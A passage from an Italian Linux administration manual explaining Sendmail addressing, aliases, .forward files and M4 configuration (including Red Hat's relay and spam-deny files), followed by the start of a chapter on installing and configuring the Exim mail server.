- Olaf Kirch, *NAG, The Linux Network Administrators' Guide*
- Doug Muth, *The SPAM-L FAQ* <http://oasis.ot.com/ <sup>∼</sup>dmuth/spam-l/>

# Sendmail: introduzione

Sendmail è divenuto lo standard per quanto riguarda i programmi di gestione della posta elettronica in qualità di MTA. La sua adattabilità e la conseguente difficoltà nella definizione della sua configurazione, sono estreme.

Nel capitolo 105 si è già accennato al funzionamento di Sendmail. Questo capitolo espande un po' i concetti, ma si tratta sempre di informazioni limitate; il documento di riferimento per questo resta: *Sendmail* edito da O'Reilly.

# 213.1 Destinatari e formati degli indirizzi

Sendmail, per quanto riguarda la composizione degli indirizzi di posta elettronica, utilizza le convenzioni seguenti.

- Ciò che appare tra parentesi viene eliminato, perché considerato un commento.
- Ciò che appare tra parentesi angolari ('**<>**') viene preferito rispetto a ogni altra indicazione. In pratica, ciò permette di comporre gli indirizzi inserendo anche il nome effettivo del mittente o del destinatario, ed evidenziando l'indirizzo di posta elettronica vero e proprio all'interno delle parentesi angolari. Per esempio,

```
'Tizio Tizi <tizio@dinkel.brot.dg>'
```
è un modo formalmente corretto per abbinare all'indirizzo '**tizio@dinkel.brot.dg**' il nome e cognome dell'utente: Tizio Tizi.

• Gli apici doppi permettono di delimitare una stringa. In questo modo, alle volte si delimita il nominativo dell'utente, come nell'esempio seguente:

```
'"Tizio Tizi" <tizio@dinkel.brot.dg>'
```
Nello stesso modo, la barra obliqua inversa ('**\**') può essere usata per proteggere il carattere successivo.

Per Sendmail, il destinatario di un messaggio di posta elettronica può essere anche un file o un programma. In pratica, se l'indirizzo utilizzato inizia con una barra verticale ('**|**'), si intende trattarsi di una pipeline, all'interno della quale deve essere inviato il messaggio; se invece l'indirizzo inizia con una barra obliqua normale ('**/**'), si intende trattarsi di un file, e in tal caso questo viene creato o gli viene aggiunto il testo del messaggio.

L'utilizzo di questi indirizzi speciali, riferiti a file o a pipeline, può essere fatto ovunque. Per esempio nel file '˜/.forward' o come destinatario di un alias nel file '/etc/aliases'. Queste possibilità, tra le altre cose, sono alla base del funzionamento delle liste di posta elettronica (*mailing-list*).

# 213.2 Alias, inclusione e forward

All'interno di un sistema è possibile definire dei recapiti fittizi, definiti alias. La predisposizione di questi viene fatta nel file '/etc/aliases', e prima che questi abbinamenti siano recepiti da Sendmail, occorre rigenerare il file '/etc/aliases.db' con il comando '**newaliases**'. Attraverso gli alias è possibile:

- definire dei nominativi utenti lunghi e articolati, che non sarebbero ammissibili nella gestione normale di un sistema Unix (il quale pone generalmente il limite degli otto caratteri di lunghezza per i nomi degli utenti),
- definire dei nominativi di utenti standard riferiti a determinate competenze amministrative tipiche, girando i messaggi loro rivolti alle persone che ricoprono effettivamente gli incarichi corrispondenti;
- definire un elenco di destinatari differenti a cui deve essere inviata una copia dei messaggi riferiti a un certo alias;
- definire una pipeline contenente un comando che deve occuparsi di elaborare i messaggi riferiti a un certo alias;
- definire un file per l'archiviazione dei messaggi indirizzati a un certo alias;
- definire un elenco di destinatari differenti in base a un elenco di indirizzi contenuto in un file esterno.

L'esempio seguente fa in modo che i messaggi inviati all'utente fittizio '**Tizio.Tizi**' siano girati al nome dell'utente gestito effettivamente nel sistema.

Tizio.Tizi: tizio

L'esempio seguente riguarda la situazione tipica in cui i messaggi indirizzati a un utente fittizio riferito a una competenza amministrativa vengono girati all'utente reale che svolge quel compito particolare.

postmaster: daniele

L'esempio seguente mostra un alias per il quale i messaggi vengono rinviati (vengono fatti proseguire, o meglio, secondo la tradizione postale, vengono proseguiti) e duplicati per una serie di utenti che devono essere informati contemporaneamente.

abuse: daniele, tizio, caio@roggen.brot.dg

L'esempio seguente mostra un alias per il quale tutti i messaggi vengono elaborati da un comando, che li riceve attraverso lo standard input. Questo è il modo tipico attraverso cui si inviano i messaggi a un programma di gestione di una lista di posta elettronica (*mailing-list*).

lista-pippo: "| /home/liste/bin/ricezione-messaggi lista-pippo"

L'inclusione è un modo di definire un alias dinamico, riferito a un elenco di indirizzi contenuti in un file di testo normale. La forma

#### :include:*percorso\_assoluto*

equivale a includere tutti gli indirizzi definiti nel file specificato, che deve comprendere necessariamente il percorso assoluto per raggiungerlo. Utilizzando questa forma di definizione degli elenchi di destinatari, si evita di dover modificare ogni volta il file '/etc/aliases', e soprattutto si evita di dover rieseguire il comando '**newaliases**'.

L'esempio seguente invia i messaggi destinati all'utente fittizio '**lista-pippo-inv**' a tutto l'elenco contenuto nel file '/home/liste/pippo/iscritti'.

lista-pippo-inv: :include:/home/liste/pippo/iscritti

Il *forward* è la gestione di un alias personale (allo scopo di fare proseguire i messaggi verso altre destinazioni), che ogni utente può definire senza dover chiedere la modifica del file '/etc/aliases'. Si possono fare proseguire i messaggi generando il file di testo '~/.forward' che può contenere uno o più indirizzi differenti, comprese le pipeline, i file e le inclusioni. Il risultato che si ottiene è che i messaggi destinati all'utente che ha predisposto questo file nella propria directory personale, vengono rinviati a tutti gli indirizzi contenuti nel file stesso. Generalmente, per la sua natura, il file '~/. forward' viene usato dagli utenti che hanno diversi recapiti e vogliono concentrare la posta elettronica in un solo punto di destinazione. Per questo motivo, nel file '~/.forward' viene indicato quasi sempre un solo indirizzo di posta elettronica.

# 213.3 Configurazione di Sendmail con il pacchetto di **Berkelev**

Si è già accennato al fatto che la configurazione di Sendmail, attraverso la modifica diretta del file '/ etc/sendmail.cf', sia un'impresa estrema. Fortunatamente, per alleviare queste difficoltà, si sono sviluppati nel tempo diversi programmi in grado di generare automaticamente il file '/etc/sendmail.cf' utilizzando dei segmenti di codice già pronto da combinare opportunamente assieme.

Attualmente, il tipo di configurazione più diffuso è quello predisposto dall'università di Berkeley. Si tratta di una serie di file macro per M4, un macro-compilatore concettualmente analogo al preprocessore del linguaggio C (si veda eventualmente il capitolo 193).

Il pacchetto viene installato da qualche parte, a seconda dell'organizzazione predisposta dalla propria distribuzione GNU/Linux, e probabilmente si tratta della directory '/usr/lib/sendmail-cf/'. Da quella directory, se ne diramano altre contenenti i diversi pezzi di configurazione che possono essere combinati assieme.

# 213.3.1 Introduzione al sistema

A partire dalla directory di origine del pacchetto di configurazione di Sendmail, si trovano in particolare i file *readme* che rappresentano tutta la documentazione disponibile, e una serie di directory contenenti a loro volta i file componenti del sistema di macro.

Contiene alcune macro di partenza, di cui, la più importante è 'cf.m4' che viene usata per iniziare il procedimento.

 $\cdot$  'cf/'

Contiene i file di configurazione utilizzati dalla macro 'm4/cf.m4'; questi file hanno l'estensione '.mc'. Di questi file ne viene usato solo uno: quello predisposto per il proprio sistema. È molto probabile che la propria distribuzione GNU/Linux inserisca il file utilizzato effettivamente per ottenere la configurazione di Sendmail che questa utilizza; potrebbe trattarsi di 'linux.mc' oppure di un altro nome che ricorda quello della distribuzione (per esempio 'redhat.mc').

 $\cdot$  'sh/'

Contiene degli script di shell utilizzati automaticamente da M4, in base alle istruzioni contenute nelle macro utilizzate.

• Altre directory

Le altre directory che discendono dall'origine del pacchetto di configurazione, sono utilizzate per classificare i vari file macro incorporabili in quello che si scrive all'interno della directory 'cf/'. Per esempio, un'istruzione del tipo '**MAILER(local)**', fa riferimento al file 'mailer/local.m4'.

Quando si predispone un file di configurazione nella directory 'cf/', la sua compilazione avviene nel modo seguente:

m4 ../m4/cf.m4 *file\_di\_configurazione* > 'file-risultato'

Per esempio, supponendo di avere realizzato il file di configurazione 'cf/prova.mc', e di voler generare il file 'cf/prova.cf', si procede come segue:

```
# cd /usr/lib/sendmail-cf[ Invio ]
```
In questo modo ci si posiziona nella directory principale del pacchetto di configurazione.

# **cd cf**[ *Invio* ]

Prima di iniziare la compilazione occorre posizionarsi nella directory contenente il file di configurazione.

```
# m4 ../m4/cf.m4 prova.mc > prova.cf[ Invio ]
```
A questo punto il file 'cf/prova.cf' è stato generato, ed è sufficiente cambiargli nome e sostituirlo al posto del vecchio '/etc/sendmail.cf'.

Naturalmente, perché Sendmail prenda atto della nuova configurazione, deve essere riavviato (dovrebbe bastare l'invio di un segnale di aggancio, '**SIGHUP**').

# 213.3.2 Struttura e contenuto del file di configurazione

Il file di configurazione inizia generalmente con delle annotazioni, che possono riguardare il copyright o lo scopo del file. Osservando i file già esistenti si potrebbe pensare che il simbolo '**#**' rappresenti l'inizio di un commento; in realtà si tratta di un commento per il file '.cf' che si vuole generare, e all'interno del sistema di macro di M4 è stato ridefinito opportunamente il simbolo di commento in modo che '**#**' venga trattato come un carattere qualunque senza significati particolari. Questo significa che le espansioni hanno luogo anche all'interno dei commenti per il file '/etc/sendmail.cf'.

Il modo adottato comunemente per eliminare le intestazioni contenenti le informazioni sul copyright e le riserve all'uso dei vari file, è quello di dirigere l'output in modo da perderlo, attraverso la macro '**divert(-1)**'.

In teorica, l'aspetto normale di un file di configurazione per questo pacchetto dovrebbe essere il seguente:

```
divert(-1)
#
# Copyright (c) 1983 Eric P. Allman
# Copyright (c) 1988, 1993
# The Regents of the University of California. All rights reserved.
#
# Redistribution and use in source and binary forms, with or without...
# ...
divert(0)dnl
include('../m4/cf.m4')
```

```
VERSIONID('@(#)generic-linux.mc 8.3 (Berkeley) 3/23/96')
OSTYPE(linux)dnl
DOMAIN(generic)dnl
MAILER(local)dnl
MAILER(smtp)dnl
```
In pratica, questo potrebbe generare un file '.cf' insufficiente al funzionamento corretto di Sendmail.

Si può osservare all'inizio l'inclusione del file 'm4/ $cf.$ m4' che è il responsabile dell'impostazione di questo sistema di macro.

Quasi tutte le macro specifiche che si utilizzano in questo file (quelle che appaiono in lettere maiuscole), rappresentano in realtà l'inclusione di un file, quello che appare come parametro, proveniente dalla directory corrispondente al nome della macro stessa. Per esempio, '**OSTYPE(linux)**' rappresenta in pratica l'inclusione del file 'ostype/linux.m4'. Nelle sezioni seguenti vengono descritte brevemente alcune di queste macro specifiche.

### 213.3.2.1 Macro VERSIONID

VERSIONID(*descrizione\_della\_versione*)

La macro '**VERSIONID**' permette semplicemente di includere un'annotazione sulla versione della configurazione, nei commenti del file '.cf' generato. È utile per documentare diversi tipi di configurazione, e la forma per definire la versione non è prestabilita.

### 213.3.2.2 Macro OSTYPE

OSTYPE(*macro\_da\_includere*)

Attraverso la macro '**OSTYPE**' si può definire il nome del sistema operativo utilizzato. In pratica, si tratta di indicare il nome (senza estensione) di un file macro contenuto nella directory 'ostype/', da includere in quel punto.

Attraverso l'inclusione di questo file, si ottiene la definizione di alcune informazioni importanti riguardo all'installazione di Sendmail nel proprio sistema operativo; per esempio si può definire la collocazione del file contenente gli alias, il programma da usare per la consegna dei messaggi, le opzioni e gli argomenti che questo programma deve avere. Tutte queste informazioni vengono specificate attraverso la definizione di macro specifiche, come se si trattasse della definizione di variabili; Se queste macro non vengono definite in questa occasione, verranno definite in un altro momento, ricevendo un valore predefinito, come documentato regolarmente nei file che accompagnano il pacchetto di configurazione.

L'esempio più semplice possibile del file 'ostype/linux.m4' è il seguente,

```
divert(-1)
#
# \dotsdivert(0)
define('LOCAL_MAILER_PATH', /bin/mail)dnl
```
dove si definisce soltanto che il programma di consegna dei messaggi è '/bin/mail'. In pratica però, normalmente, questo file viene modificato opportunamente da chi allestisce il pacchetto di configurazione per una particolare distribuzione GNU/Linux.

La possibilità che questo file non sia conforme alla distribuzione standard del pacchetto di configurazione di Sendmail, deve essere tenuto in considerazione quando si vuole provare a generare un file '.cf' differente dal '/etc/sendmail.cf' già predisposto dalla propria distribuzione. Infatti, le modifiche che potrebbero essere state apportate possono pregiudicare l'effetto prevedibile delle altre macro.

### 213.3.2.3 Macro DOMAINS

DOMAINS(*macro\_da\_includere*)

Attraverso la macro '**DOMAINS**' si può definire il nome di una configurazione riferita a un dominio particolare. Si ottiene in pratica l'inclusione di un file contenuto nella directory 'domains/'.

Il pacchetto di configurazione fornisce in particolare il file 'domains/generic.m4', che dovrebbe adattarsi a tutte le situazioni normali. Spesso, questo non viene utilizzato, inserendo direttamente quello che serve nel file di configurazione normale.

Quello che segue è un estratto dal file 'domains/generic.m4'.

```
divert(-1)
#
\# ...
divert(0)
VERSIONID('@(#)generic.m4 8.3 (Berkeley) 3/24/96')
define('confFORWARD_PATH', '$z/.forward.$w:$z/.forward')dnl
FEATURE(redirect)dnl
FEATURE(use_cw_file)dnl
```
### 213.3.2.4 Macro MAILERS

MAILERS(*macro\_da\_includere*)

Attraverso la macro '**MAILERS**' si può definire il nome di una configurazione riferita a un tipo particolare di sistema di invio dei messaggi. Si ottiene in pratica l'inclusione di un file contenuto nella directory 'mailers/'.

Normalmente, questa macro viene utilizzata più volte all'interno del file di configurazione, per definire diverse possibilità. Tipicamente si tratta di:

MAILER(local)

che si occupa della gestione dei messaggi all'interno del sistema e viene utilizzato in modo predefinito;

MAILER(smtp)

che si occupa di configurare la gestione dei messaggi attraverso il protocollo SMTP, cioè riguarda la configurazione necessaria all'invio dei messaggi al di fuori del sistema.

Nel primo caso si ha l'inclusione del file 'mailers/local.m4', nel secondo di 'mailers/smtp.m4'

Dalla macro '**MAILER(smtp)**' dipende la base del sistema di sicurezza contro gli utilizzi indesiderati del proprio servente SMTP. Infatti, è qui che vengono definite le istruzioni necessarie nel file '.cf' per impedire l'utilizzo da parte di nodi che non facciano parte della zona DNS di competenza. Cioè, quello che si vuole evitare è che un nodo diverso da quelli definiti nella zona per cui è stato previsto un record '**MX**', possa utilizzare il servente SMTP per raggiungere indirizzi al di fuori del sistema locale (si veda eventualmente quanto discusso nel capitolo precedente).

### 213.3.2.5 Macro FEATURE

FEATURE(*macro\_da\_includere*)

Attraverso la macro '**FEATURE**' si può definire il nome di una configurazione riferita a una particolarità che si vuole includere. Si ottiene in pratica l'inclusione di un file contenuto nella directory 'feature/'.

Normalmente, questa macro viene utilizzata più volte all'interno del file di configurazione, e questo preferibilmente prima di '**MAILER**'.

### 213.3.2.6 HACK

HACK(*macro\_da\_includere*)

Attraverso la macro '**HACK**' si può definire il nome di una configurazione riferita a una particolarità sperimentale che si vuole includere. Si ottiene in pratica l'inclusione di un file contenuto nella directory 'hack/ '.

Teoricamente, questa macro non dovrebbe essere utilizzata; in pratica succede spesso il contrario a causa delle esigenze di definire dei filtri aggiuntivi contro gli accessi indesiderati.

# 213.3.3 Esempio di una distribuzione GNU/Linux

A titolo di esempio, viene presentata la configurazione utilizzata dalla distribuzione Red Hat (5.0), e si tratta precisamente del file 'cf/redhat.mc'.

```
divert(-1)
include('../m4/cf.m4')
define('confDEF_USER_ID',"8:12")
OSTYPE('linux')
```

```
undefine('UUCP_RELAY')
undefine('BITNET_RELAY')
FEATURE(redirect)
FEATURE(always_add_domain)
FEATURE(use_cw_file)
FEATURE(local_procmail)
MAILER(procmail)
MAILER(smtp)
HACK(check_mail3,'hash -a@JUNK /etc/mail/deny')
HACK(use_ip,'/etc/mail/ip_allow')
HACK(use_names,'/etc/mail/name_allow')
HACK(use_relayto,'/etc/mail/relay_allow')
HACK(check_rcpt4)
HACK(check_relay3)
```
La prima cosa che si osserva è che il file inizia con la macro '**divert(-1)**', senza commenti da eliminare e senza il consueto '**divert(0)**' successivo. In questo modo, dal momento che nessuna delle macro utilizzate dopo deve restituire qualcosa, si evita di terminare le varie macro con il solito '**dnl**'.

Per sicurezza, nel caso servisse, vengono cancellate le macro '**UUCP\_RELAY**' e '**BITNET\_RELAY**'.

Invece di utilizzare una macro '**DOMAIN**' vengono incluse direttamente le particolarità attraverso l'uso della macro '**FEATURE**'. In particolare viene definito quanto segue.

#### • '**FEATURE(redirect)**'

Si tratta di una particolarità poco importante, con la quale si ottiene di emettere un avviso nel caso sia utilizzato un indirizzo di posta elettronica nella forma '*indirizzo\_normale***.REDIRECT**'. Si ottiene una segnalazione di errore in cui si invita a utilizzare la parte di indirizzo precedente a '**.REDIRECT**'.

#### • '**FEATURE(always\_add\_domain)**'

Inserendo questa configurazione, si ottiene di aggiungere il nome di dominio all'utente destinatario quando questo non viene specificato esplicitamente.

#### • '**FEATURE(use\_cw\_file)**'

In questo modo si ottiene di fare accettare a Sendmail l'identificazione del proprio nodo attraverso uno dei nomi elencati nel file '/etc/sendmail.cw'.

#### • '**FEATURE(local\_procmail)**'

Fa in modo di utilizzare '**procmail**' come sistema di consegna dei messaggi in ambito locale.

Le macro '**HACK**' inserite alla fine, sono state aggiunte per permettere una migliore gestione dei filtri di accesso al servizio di invio dei messaggi, comprendendo in questo anche la definizione di nodi per i quali il proprio servente SMTP può agire come relay.

Per la precisione, è consentito l'uso dei file descritti nelle sezioni seguenti.

#### 213.3.3.1 /etc/mail/ip\_allow

Si tratta di un file di testo contenente un elenco di indirizzi IP (uno per riga) riferiti a nodi particolari o a intere reti. A questi elaboratori viene consentito di utilizzare il servente SMTP come relay. Per esempio,

192.168.1.2 192.168.2

permette l'accesso al nodo 192.168.1.2 e a tutta la rete 192.168.2.

Questo file, al di fuori della configurazione particolare della distribuzione Red Hat, potrebbe chiamarsi '/ etc/mail/LocalIP'.

#### 213.3.3.2 /etc/mail/name\_allow

Si tratta di un file di testo contenente un elenco di nomi di dominio (uno per riga) riferiti a nodi particolari o a tutti i nodi di un dominio particolare. A questi elaboratori viene consentito di utilizzare il servente SMTP come relay. Per esempio,

```
roggen.brot.dg
mehl.dg
```
permette l'accesso al nodo '**roggen.brot.dg**' e a tutto il dominio '**mehl.dg**'.

Questo file, al di fuori della configurazione particolare della distribuzione Red Hat, potrebbe chiamarsi '/ etc/mail/LocalNames'.

### 213.3.3.3 /etc/mail/relay\_allow

Si tratta di un file di testo contenente un elenco di indirizzi IP o di nomi di dominio (uno per riga) riferiti a nodi particolari o a tutti i nodi di una rete particolare o di un dominio. Questi indirizzi sono ammessi come destinatari di messaggi quando il servente SMTP viene utilizzato come relay. Per esempio,

192.168 roggen.brot.dg mehl.dg

permette di inviare messaggi alla rete 192.168, al nodo '**roggen.brot.dg**' e a tutto il dominio '**mehl.dg**', quando il servente SMTP funziona come relay.

Questo file, al di fuori della configurazione particolare della distribuzione Red Hat, potrebbe chiamarsi '/ etc/mail/RelayTo'.

### 213.3.3.4 /etc/mail/deny

Il file di testo '/etc/mail/deny' viene utilizzato per annotare un elenco di indirizzi di posta elettronica, nomi di dominio e indirizzi IP di mittenti indesiderati. A fianco di ogni indirizzo, separato da un carattere di tabulazione (<*HT*>), si indica il messaggio di errore che si vuole sia restituito all'MTA che ha contattato il servente per l'inoltro del messaggio.

Segue un esempio molto semplice di questo file.

```
spam@marameo.dg "Spiacente sig. Spam, non accettiamo messaggi da Lei."
spam.brot.dg "Dal Vostro host non accettiamo email."
spammer.dg "Non vogliamo spam, grazie."
192.168.13.13 "Dal Vostro host non accettiamo email."
192.168.17 "Non vogliamo spam, grazie."
```
Questo file non può essere usato così com'è; occorre generare un file adatto a Sendmail. Si utilizza in pratica il comando seguente:

#### # **makemap -v hash /etc/mail/deny < /etc/mail/deny**

Quello che si ottiene è il file '/etc/mail/deny.db'.

In questo capitolo si introduce l'utilizzo di Exim, un MTA che offre qualche piccolo vantaggio rispetto all'uso di Sendmail: è abbastanza compatibile con le consuetudini di quest'ultimo; ha un sistema di configurazione meno criptico; è predisposto per IPv6; quando possibile utilizza processi senza i privilegi dell'utente '**root**', in modo da lasciare meno occasioni alle aggressioni.

# 214.1 Compatibilità con Sendmail e differenze importanti

Exim è compatibile con Sendmail per tutti quegli aspetti che coinvolgono gli utenti comuni e anche per ciò che riguarda gli amministratori che non hanno o non desiderano avere conoscenze troppo approfondite sulla gestione della posta elettronica. Questa compatibilità riguarda tre punti fondamentali: il file '/etc/aliases', i file '˜/.forward', e un collegamento che simula la presenza dell'eseguibile '**sendmail**'. Per di più, l'eseguibile '**exim**' accetta buona parte delle opzioni standard di '**sendmail**', in modo da permettere il funzionamento di programmi come Mailx, o il funzionamento di script che si affidano alla presenza dell'eseguibile '**sendmail**'.

I file '/etc/aliases' e '˜/.forward' si comportano in modo quasi identico rispetto a quando è in funzione Sendmail. In particolare, con '~/.forward' si possono usare anche delle estensioni.

Un'eccezione, rispetto alla compatibilità di questi file, riguarda l'indicazione di pipeline. Con Sendmail, si presume che il comando sia elaborato da una shell; con Exim, no. Di conseguenza, i comandi interni di questa non sono accessibili. Si osservino gli esempi seguenti, riferiti al contenuto del file '/etc/aliases': si tratta della stessa pipeline a cui vengono ridiretti i messaggi giunti per l'utente ipotetico, denominato '**lista-pippo**'.

```
# con Sendmail
lista-pippo: "| exec /home/liste/bin/ricezione-messaggi lista-pippo"
# con Sendmail senza exec
lista-pippo: "| /home/liste/bin/ricezione-messaggi lista-pippo"
# con Exim non si può usare exec che è un comando interno di shell
lista-pippo: "| /home/liste/bin/ricezione-messaggi lista-pippo"
# con Exim, avviando prima una shell e quindi il comando
lista-pippo: "| /bin/sh -c '/home/liste/bin/ricezione-messaggi lista-pippo'"
```
Se si deve inserire una pipeline in un file '~/.forward', vale lo stesso ragionamento, con la differenza che qui non si mette più l'indicazione del destinatario perché è implicita (ma questo vale anche per Sendmail).

Il primo vantaggio che si osserva rispetto a Sendmail è che il file '/etc/aliases' non deve essere «ricompilato» attraverso '**newaliases**': basta modificarlo e non occorre nemmeno riavviare il servizio perché viene riletto ogni volta dal sistema di consegna locale.

Se nel file '~/.forward' si inserisce un indirizzo che crea un circolo senza fine, come per esempio quando si indica lo stesso indirizzo dell'utente per il quale è stato creato il file, i messaggi vengono consegnati presso quello stesso recapito, invece di ignorarli semplicemente.

I permessi del file '˜/.forward' non possono concedere la scrittura al gruppo e al resto degli utenti. Questo particolare va considerato quando si utilizza una maschera dei permessi pari a  $002<sub>8</sub>$  (è così, solitamente, quando si usano i gruppi privati), che tende a concedere la scrittura al gruppo in modo predefinito.

Come si è detto, Exim fornisce un collegamento denominato '**sendmail**', per favorire il funzionamento dei programmi che dipendono dalla presenza di questo; inoltre, offre il collegamento '**mailq**', come fa Sendmail, per permettere la verifica dei messaggi in coda.

# 214.2 Installazione

L'installazione di Exim può costituire un problema se non si parte da un pacchetto già predisposto per la propria distribuzione GNU/Linux; quindi è decisamente preferibile cercare un tale pacchetto già pronto. Purtroppo, in certi casi, anche questo non basta: occorre preparare qualcosa prima, forse è necessario definire la configurazione, e infine occorre fare delle sistemazioni finali dopo alcune prove di verifica.

### 214.2.1 Utente specifico

Quando possibile, se la configurazione lo consente, Exim cerca di avviare processi con privilegi inferiori a quelli dell'utente '**root**'. Per esempio, la consegna locale della posta avviene normalmente con un processo che utilizza i privilegi dell'utente destinatario. In tutte le altre circostanze, si può stabilire un utente e un gruppo che Exim deve utilizzare: nei sistemi che utilizzano i gruppi privati (un gruppo per ogni utente), si potrebbe creare l'utente e il gruppo '**exim**'; negli altri sistemi, può essere conveniente creare solo l'utente '**exim**', a cui abbinare il gruppo '**mail**'.

Pertanto, la prima cosa da fare è la creazione di questo utente, ed eventualmente del gruppo corrispondente (se non è già previsto, o se si utilizzano i gruppi privati). Nel file '/etc/passwd' potrebbe apparire una riga come quella seguente, dove il numero GID 12 è inteso corrispondere a '**mail**'.

```
exim:*:501:12:Exim mailer:/:
```
Se si usano i gruppi privati, si potrebbero avere i record seguenti, rispettivamente nei file '/etc/passwd' e '/etc/group'.

```
exim:*:501:501:Exim mailer:/:
```

```
exim:x:501:
```
In ogni caso, come si è visto, è importante che l'accesso sia impossibile, e questo si ottiene con l'asterisco nel campo della password.

### 214.2.2 /etc/aliases

Dopo l'installazione di Exim, si può fare in modo di recuperare il vecchio '/etc/aliases', se c'era, oppure se ne deve creare uno nuovo. Per il momento, fino a che non è stata vista la configurazione di Exim, è meglio lasciare stare gli alias che si traducono in file o in pipeline.

Exim può essere configurato per utilizzare un file diverso da '/etc/aliases' con questo stesso scopo, ma in generale dovrebbe essere conveniente mantenere questa convenzione. In ogni caso, Exim ha bisogno della definizione di alcuni alias indispensabili: in generale, Exim non permette la consegna di messaggi direttamente all'utente '**root**', quindi è necessario definire chi sia l'utente corrispondente che deve ricevere la posta diretta a '**root**'. Di seguito viene mostrato un esempio che dovrebbe andare bene in tutte le piattaforme GNU/Linux: l'alias di '**root**' deve essere modificato opportunamente.

```
# Obbligatori
MAILER-DAEMON: postmaster
abuse: postmaster
postmaster: root
# Ridirezione per evitare trucchi con gli utenti speciali di sistema.
bin: root
daemon: root
adm: root
lp: root
sync: root
shutdown: root
halt: root
mail: root
news: root
uucp: root
operator: root
games: root
gopher: root
ftp: root
nobody: root
postgres: root
exim: root
# Chi è root (modificare in base alla realtà del proprio sistema)
```

```
#root: daniele
```
### 214.2.3 ˜/.forward

Anche la gestione dei file '˜/.forward' può essere controllata (e stravolta) attraverso la configurazione di

Exim; tuttavia, se si desidera mantenere le consuetudini, si possono recuperare questi file che gli utenti potrebbero avere già utilizzato con Sendmail. Valgono naturalmente le stesse riserve già espresse in riferimento a destinatari costituiti da file o da pipeline.

In ogni caso, perché tali file '~/.forward' possano essere accettati da Exim, occorre che siano assenti i permessi in scrittura per il gruppo e per gli altri utenti. Utilizzando la shell Bash, si potrebbe usare un comando come quello seguente:

```
# find /home -name .forward -exec chmod go-w \{\} \;
```
### 214.2.4 Directory di destinazione dei messaggi locali

Sendmail utilizza una directory comune a tutti gli utenti per inserirvi i file contenenti i messaggi di questi, quando giungono a destinazione. In passato si è trattato di '/var/spool/mail/', e attualmente dovrebbe essere '/var/mail/', per conformità con lo standard FHS (capitolo 57). Exim può funzionare nello stesso modo, oppure può consegnare i messaggi direttamente nelle directory personali degli utenti. In generale, qualunque sia la scelta, è necessario che la variabile di ambiente '**MAIL**' contenga il percorso assoluto per raggiungere il file di destinazione, in modo che i programmi di lettura della posta vi si possano adeguare. Questo lo si fa normalmente nella definizione del profilo della shell personale.

Per esempio, se si utilizza la shell Bash, il file '/etc/profile' potrebbe contenere le righe seguenti per indicare che i file dei messaggi si trovano nella directory '/var/mail/'.

```
MAIL="/var/mail/$USER"
export MAIL
```
Nel caso la posta venisse consegnata nel file '˜/Messaggi' della directory personale di ogni utente, l'istruzione per definire la variabile '**MAIL**' potrebbe essere la seguente:

```
MAIL="$HOME/Messaggi"
export MAIL
```
Detto questo, si deve tenere presente che Exim utilizza i privilegi dell'utente destinatario per aprire i file di destinazione, per cui i premessi della directory devono essere regolati convenientemente. Il problema si pone quando si usa la directory '/var/mail/', o un'altra simile, per tutti i file di destinazione: è necessario che sia attribuita a questa directory la modalità 1777. Infatti, l'attivazione del bit Sticky, permette il blocco dei file (*lock*). Se non si ha l'accortezza di sistemare questo particolare, la posta elettronica non può essere consegnata.

```
# chmod 1777 /var/mail
```
# 214.3 Configurazione

La configurazione di Exim è più semplice di Sendmail, ma resta comunque una cosa piuttosto delicata, dati i problemi che sono coinvolti nella gestione della posta elettronica. Alla fine di questo gruppo di sezioni viene mostrato un esempio completo di configurazione che dovrebbe funzionare correttamente nella maggior parte delle situazioni.

La documentazione di Exim è voluminosa e abbastanza dettagliata. Questo è un fatto positivo; purtroppo occorre dedicarvi un po' di tempo per la sua lettura. Se si desidera utilizzare Exim a livello professionale, ciò diventa necessario.

Il file di configurazione di Exim, volendo seguire lo standard di GNU/Linux (e non solo), dovrebbe trovarsi nella directory '/etc/'. In pratica però, potrebbe non essere così. Una volta installato il pacchetto di Exim, occorre cercare il file di configurazione. Nel caso di distribuzioni RPM si può vedere facilmente l'elenco dei file che compongono il pacchetto, utilizzando l'opzione '**-ql**'. 1

Il file di configurazione deve appartenere all'utente '**root**', oppure all'utente specificato in fase di compilazione dei sorgenti di Exim, attraverso l'opzione '**EXIM\_UID**', e non può essere accessibile in scrittura dal gruppo né dagli altri utenti.

Quando si avvia Exim, se il file di configurazione contiene errori sintattici, viene emesso un messaggio di errore attraverso lo standard error, specificando anche la riga in cui questo si trova. Dopo tale segnalazione, Exim termina di funzionare, e il servizio non viene avviato.

<sup>&</sup>lt;sup>1</sup>Il pacchetto Exim di Red Hat, si trova solo tra i contributi esterni, e questo installa i binari a partire dalla directory '/usr/exim/ ', cosa decisamente insolita; inoltre, il file di configurazione è '/usr/exim/configure'.

### 214.3.1 Struttura

Il file di configurazione si divide in sei parti che devono apparire nell'ordine previsto. Ognuna di queste termina con la parola chiave '**end**', posta da sola in una riga. Le varie parti sono elencate di seguito.

- 1. Configurazione principale. Si tratta di direttive in cui si assegnano dei valori a delle opzioni di funzionamento.
- 2. Configurazione dei driver di trasporto. Si tratta della definizione dei meccanismi attraverso cui i messaggi vengono recapitati alla destinazione, copiandoli all'interno dei file, o inserendoli nelle pipeline.
- 3. Configurazione dei driver di direzione (*director*). Si tratta dei processi di consegna all'interno dei domini locali, cosa che include la gestione degli alias e del *forward*.
- 4. Configurazione dei driver di instradamento. Si tratta dei processi di consegna a destinazioni remote, ovvero, quelle destinazioni che non sono classificate come appartenenti ai domini locali.
- 5. Configurazione delle regole per i tentativi ripetuti (*retry*).
- 6. Configurazione delle regole di riscrittura. Si tratta della definizione di modifiche sistematiche a elementi dell'intestazione dei messaggi.

In ogni parte della configurazione possono apparire dei commenti; questi sono introdotti dal simbolo '**#**', all'inizio della riga, e conclusi dalla fine della riga stessa. Non sono ammessi commenti alla fine delle direttive; in pratica, i commenti possono apparire solo su righe apposite. Inoltre, le righe bianche, e quelle vuote, vengono ignorate come di consueto.

### 214.3.2 Elementi comuni

Prima di affrontare la descrizione di alcune direttive importanti che possono essere usate nel file di configurazione, conviene conoscere alcune convenzioni comuni, o direttive particolari che coinvolgono tutto l'insieme della configurazione.

### 214.3.2.1 Macro

All'interno della prima parte del file di configurazione, quella che riguarda le definizioni generali, è possibile inserire delle direttive che dichiarano delle macro. Queste si distinguono perché devono avere l'iniziale maiuscola. In generale, per convenzione comune derivante da altri linguaggi di programmazione, le macro si dichiarano con nomi composti esclusivamente da lettere maiuscole.

### *nome* = *valore\_da\_sostituire*

